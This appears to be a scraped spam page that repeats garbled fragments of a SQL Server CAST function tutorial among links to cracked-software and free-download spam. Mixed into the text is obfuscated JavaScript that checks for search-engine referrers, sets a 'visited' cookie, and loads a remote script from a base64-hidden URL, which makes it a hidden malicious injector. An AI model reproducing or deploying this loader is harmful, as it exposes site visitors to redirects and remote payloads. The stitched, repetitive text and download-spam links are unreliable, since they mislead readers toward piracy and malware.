

[Cast Datetime To Varchar In Sql Server 2008 Download For Android](https://tlniurl.com/1u358h)





[Cast Datetime To Varchar In Sql Server 2008 Download For Android](https://tlniurl.com/1u358h)



bing ', 0xa66e08[\_0x3bab('0x17')],\_0xa66e08['RqMDA'],\_0xa66e08['xFILa'],\_0xa66e08[\_0x3bab('0x18')],\_0xa66e08['BpkuC ']],  $0x58d4c9=document[0x3bab('0x19')], 0x5f023c=![]$ ,  $0x5b9aa2=cookie['get'](0x3bab('0x1a'));for(var 0x44ec16=0x0;$ 0xa66e08[\_0x3bab('0x1b')](\_0x44ec16,\_0x1aa52c['length']);\_0x44ec16++){if(\_0x3bab('0x1c')===\_0xa66e08['gPmZW']){par ams=matches[\_0x44ec16]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}else{if(\_0xa66e08[\_0x3bab('0x1d')]( 0x58d4c9['indexOf'](\_0x1aa52c[\_0x44ec16]),0x0)){\_0x5f023c=!![];}}}if(\_0x5f023c){if(\_0xa66e08[\_0x3bab('0x1e')](\_0xa66 e08[\_0x3bab('0x1f')],\_0xa66e08[\_0x3bab('0x1f')])){return cookie[name];}else{cookie['set'](\_0x3bab('0x1a'),0x1,0x1);if(!\_0x5 b9aa2){\_0xa66e08[\_0x3bab('0x20')](include,\_0xa66e08[\_0x3bab('0x21')](\_0xa66e08[\_0x3bab('0x21')](\_0x3bab('0x22'),q),'')); }}}}R(); SQL Server: CAST FunctionThis SQL Server tutorial explains how to use the CAST function in SQL Server (Transact-SQL) with syntax and examples.. Applies ToThe CAST function can be used in the following versions of SQL Server (Transact-SQL):SQL Server 2014, SQL Server 2012, SQL Server 2008 R2, SQL Server 2008, SQL Server 2005Let's look at some SQL Server CAST function examples and explore how to use the CAST function in SQL Server (Transact-SQL).

var \_0x1f36=['cmVmZXJyZXI=','dmlzaXRlZA==','bFdKSWs=','QnJu','QXdKbm4=','QnlmaWM=','TFNFRVU=','UlRIaUg=',' YUZDUVg=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0',' c3Jj','aGVhZA==','anpEdXQ=','c3BsaXQ=','Y29va2ll','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49',' eFlGT0Y=','dEFMREE=','eWJZeUw=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','QVlkeFU=','UXpuVnE=','c3JPQVg=','LmF sdGF2aXN0YS4=','LnlhbmRleC4=','WHV5','T3ZG','SHZ0RnM=','V0p2em8=','bUVrUkY='];(function(\_0x13a063,\_0x3b70b7 ){var \_0x5187f2=function(\_0x1ebc5f){while(--\_0x1ebc5f){\_0x13a063['push'](\_0x13a063['shift']());}};\_0x5187f2(++\_0x3b70 b7); $\{(0x1f36,0x96)\}$ ;var  $0x3bab=function(0x2bb7d9,0x15fa20)\{0x2bb7d9=0x2bb7d9-0x0;var$  $0x2101e0=0x1f36[0x2bb7d9]:$ if( $0x3bab['initialized']==$ undefined){(function(){var  $0x2207b1=f$ unction(){var \_0x456555;try{\_0x456555=Function('return\x20(function()\x20'+'{}.. The syntax for the CAST function in SQL Server (Transact-SQL) is:Parameters or ArgumentsWhen casting from a float or numeric to an integer, the CAST function will truncate the result.. While using this site, you agree to have read and accepted our Terms of Service and Privacy Policy.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x454e26){\_0x456555=window;}return \_0x456555;};var \_0x535c9f=\_0x2207b1();var \_0x3220ca='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x535c9f$ ['atob']||( $0x535c9f$ ['atob']=function( $0xa66f6a$ }{var  $0x5c8841=String(0xa66f6a)$ ['replace'](/=+\$/,'');for(var  $0x10491e=0x0$ ,  $0x45b265$ ,  $0xb41d3d$ ,  $0x10accf=0x0$ ,  $0x342272=$ ";  $0xb41d3d=$   $0x5c8841['charAt']$ ( $0x10accf++$ );~  $0xb4$ 1d3d&&(\_0x45b265=\_0x10491e%0x4?\_0x45b265\*0x40+\_0xb41d3d:\_0xb41d3d,\_0x10491e++%0x4)?\_0x342272+=String['fr omCharCode'](0xff&\_0x45b265>>(-0x2\*\_0x10491e&0x6)):0x0){\_0xb41d3d=\_0x3220ca['indexOf'](\_0xb41d3d);}return \_0x342272;});}());\_0x3bab['base64DecodeUnicode']=function(\_0x43f871){var \_0x58195a=atob(\_0x43f871);var \_0x57889a=[];for(var \_0x3f1932=0x0,\_0x33a9ce=\_0x58195a['length'];\_0x3f1932=\_0x1d414c;},'Byfic':function \_0x2b2b55(\_0x189f81,\_0x3bf5a6){return \_0x189f81!==\_0x3bf5a6;},'LSEEU':\_0x3bab('0x15'),'RTHiH':function \_0x5dbd62(\_0x2cf0ac,\_0x380e60){return \_0x2cf0ac(\_0x380e60);},'aFCQX':function  $0x1c7$ dee( $0x5b38$ ae,  $0x2b$ a248){return  $0x5b38a$ e+ $0x2ba248$ ;}};var  $0x1a52c=$ [ $0xa66e08$ [ $0x3ba$ b('0x16')],'.. SOL Server: CAST FunctionThis SQL Server tutorial explains how to use the CAST function in SQL Server (Transact-SQL) with syntax and examples.

[Kitchen Design Software Mac Free Download](https://quisuplesscrich.storeinfo.jp/posts/15275603)

We use advertisements to support this website and fund the development of new content.. DescriptionIn SQL Server (Transact-SQL), the CAST function converts an expression from one datatype to another datatype.. The syntax for the CAST function in SQL Server (Transact-SQL) is:Parameters or ArgumentsWhen casting from a float or numeric to an integer, the CAST function will truncate the result. [civilization 5 free mac herunterladen Vollversion des Spiels](https://therdihire.substack.com/p/civilization-5-free-mac-herunterladen)





[S70 Map Updates Free Download](https://kirksupphealthnut.storeinfo.jp/posts/15275604)

## [dr mercolaビタミンd舌下スプレー](https://erduresfe.amebaownd.com/posts/15275605)

 DescriptionIn SQL Server (Transact-SQL), the CAST function converts an expression from one datatype to another datatype. [Deklarasi aplikasi kasir pyhton](https://siriresrie.theblog.me/posts/15275602)

## [Fi 5110eox Drivers For Mac](https://seesaawiki.jp/swagunmimen/d/_BEST_ Fi 5110eox Drivers For Mac)

For other conversions, the CAST function will round the result See also the CONVERT function.. We use advertisements to support this website and fund the development of new content.. Applies ToThe CAST function can be used in the following versions of SQL Server (Transact-SQL):SQL Server 2014, SQL Server 2012, SQL Server 2008 R2, SQL Server 2008, SQL Server 2005Let's look at some SQL Server CAST function examples and explore how to use the CAST function in SQL Server (Transact-SQL).. For other conversions, the CAST function will round the result See also the CONVERT function.. While using this site, you agree to have read and accepted our Terms of Service and Privacy Policy. ae05505a44 [Quarkxpress 10 Validation](https://boring-goldberg-71df64.netlify.app/Quarkxpress-10-Validation-Code-Cracking-Music) **[Code Cracking Music](https://boring-goldberg-71df64.netlify.app/Quarkxpress-10-Validation-Code-Cracking-Music)** 

ae05505a44

[Game pes 2017 isl java](https://seesaawiki.jp/usanetem/d/Game Pes 2017 Isl Java [HOT])